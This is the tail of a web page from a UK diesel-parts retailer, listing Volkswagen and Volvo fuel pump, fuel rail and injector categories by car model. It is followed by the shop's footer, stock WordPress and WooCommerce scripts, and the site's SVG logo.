<li class="cat-item cat-item-710 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750 current-cat"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="http://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Volkswagen","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c131\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fuel Pumps","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c131\/c710\/"}},{"@type":"ListItem","position":4,"item":{"name":"Passat","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c131\/c710\/c750\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20b0806292d99f4a18e0d509f75e9c52","fragment_name":"wc_fragments_20b0806292d99f4a18e0d509f75e9c52","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg
body_size: 5265
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 2485.2 508.5" xml:space="preserve"><g id="Layer_3"><path fill="#0000FE" d="M976 224.9H837L755.5 414h140.8zM2332 455.4c-3-6.2-8.2-6.7-8.2-6.7h-99.4l-37.1 59.3H2295c34.3-13 39.2-48.1 37-52.6zm-68.4 41.5h-15.5c3.6-14.4 20.6-39.6 20.6-39.6h15.9c-7.8 24.9-21 39.6-21 39.6zM1557.9 257.2l14.8-32.3h-196.4s-65.1-.9-65.1 41.7 30.9 76 30.9 114h-79.9l-15.6 33.4H1469s41.7-8.3 41.7-47.3c0-38.9-32.4-68.6-32.4-110.3l79.6.8zM2421.5 257.2l14.8-32.3h-196.4s-65.1-.9-65.1 41.7 30.9 76 30.9 114h-79.9l-15.6 33.4h222.4s41.7-8.3 41.7-47.3c0-38.9-32.4-68.6-32.4-110.3l79.6.8zM2302.5 195.5h-98.6s-6.9-3.8-6.9-9.9c0-6.1 21.8-65 36.7-68h103.2s-1.5 10.6-4.6 13.3h-55s-9.2 9.3-6.1 19h47.4l-4.6 11.6h-48.2s-9.2 13.4-8.4 21.8h50.4l-5.3 12.2zM2122.5 118.3l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM2016.9 118.3l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM1998.4 449.2l-34.4 58.3h104.2s4.5-5 4.5-8.8h-43.4l30.4-49.6h-61.3zM1923 224.2l-75.7 189.7h229.5s9.9-16.1 9.9-28.5h-95.5l67-161.2H1923zM1037.2 224.9c-36.1 7.4-89 150.1-89 164.9 0 14.8 16.7 24.1 16.7 24.1h239l13-29.6h-122.3c-1.9-20.4 20.4-52.8 20.4-52.8h116.7l11.1-28.1H1128c-7.4-23.5 14.8-46.2 14.8-46.2h133.4c7.4-6.6 11.1-32.3 11.1-32.3h-250.1zM1633.9 224.9c-36.1 7.4-89 150.1-89 164.9 0 14.8 16.7 24.1 16.7 24.1h239.1l13-29.6h-122.3c-1.9-20.4 20.4-52.8 20.4-52.8h116.7l11.1-28.1h-114.9c-7.4-23.5 14.8-46.2 14.8-46.2H1873c7.4-6.6 11.1-32.3 11.1-32.3h-250.2z"/><g fill="#0000FE"><path d="M1119.3 118.2h-56.5l-33.1 76.8h57.2zM1597.3 195h-98.6s-6.9-3.8-6.9-9.9c0-6.1 21.8-65 36.7-68h103.2s-1.5 10.6-4.6 13.3h-55s-9.2 9.3-6.1 19h47.4l-4.6 11.6h-48.1s-9.2 13.4-8.4 21.8h50.4l-5.4 12.2zM1417.3 117.7l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM1017.4 103.1H891.9l-38 92.2H921l10.3-26.8 12.9 26.8h73.2l-13.9-29.2s28.3-11.1 34.7-35.7c6.5-24.5-20.8-27.3-20.8-27.3zm-44.5 29.6c-9 15.6-19.4 14.4-19.4 14.4h-14l10.8-28.3H973c-.1 0 8 0-.1 13.9zM1208.2 195s21-2.8 27.8-19.5c6.8-16.7-2.5-18.9-2.5-18.9s11.6-1.8 21-21.8c7.9-16.8-18.5-16.6-18.5-16.6h-101.5l-33.1 76.8h106.8zm-22-22c-2.2 6.8-8.3 7.5-8.3 7.5h-18l6.8-16.1h17.1c5.9 0 4.7 1.8 2.4 8.6zm9.8-41.3s5.1 1.3 2.1 9.9c-4 11.6-11.8 10.5-11.8 10.5H1172l8.6-20.4h15.4zM1350.9 195s21-2.8 27.8-19.5c6.8-16.7-2.5-18.9-2.5-18.9s11.6-1.8 21-21.8c7.9-16.8-18.5-16.6-18.5-16.6h-101.6L1244 195h106.9zm-22-22c-2.2 6.8-8.3 7.5-8.3 7.5h-18l6.8-16.1h17.1c5.9 0 4.7 1.8 2.4 8.6zm9.8-41.3s5.1 1.3 2.1 9.9c-4 11.6-11.8 10.5-11.8 10.5h-14.3l8.6-20.4h15.4z"/></g><path fill="#0000FE" d="M1734.6 100.5v95.1h77.8l87.1-95.1h-26.9l-62 67.9v-67.9zM1911.7 117.5l-71.5 78.1h22.1l10.5-11.5h40.5v11.5h62.4v-78.1h-64zm-27.9 54.6l29.4-32.2v32.2h-29.4zM2485.2 117H2428l-21.6 12.5-9.8-12.5h-51.3l26.8 35.2-18.5 42.2h57.2l15.8-37.1zM2209.8 448.7h-121.6l-7.8 11h30.3l-30.6 48.8h64.1l29.9-48.8h27.8zM793.5 137.9c-13.5-32.7-37.3-35.2-37.3-35.2h-267l-215.5.5-20.3 46.1 315.3-.5C533.5 279.3 483.2 356 483.2 356h-70.4c10.3-46.8 43.9-115.6 67.8-161H233.3l-96.2 219h187.5l.1-.3 317 .3C797 345.9 803.3 161.4 793.5 137.9zM121.9 448.7H1952l-32.7 58.8H96.1z"/><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-467.809" y1="1873.009" x2="-417.268" y2="1873.009" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_1_)" d="M413.1 140.1h30.7v-28.4h-30.7v-11.1H346v50.5h67.1z"/><linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-456.732" y1="2035.168" x2="-428.344" y2="2035.168" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_2_)" d="M218 111.7h29.4v28.4H218z"/><linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-474.197" y1="1971.198" x2="-410.871" y2="1971.198" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_3_)" d="M342.8 94.2h-46.7v.1l-11.9 8.2h-33.5v46.7h33.5l11.9 8.3h46.7z"/><path fill="#9C9E9F" d="M0 0l218 125.9L0 251.8z"/></g></svg>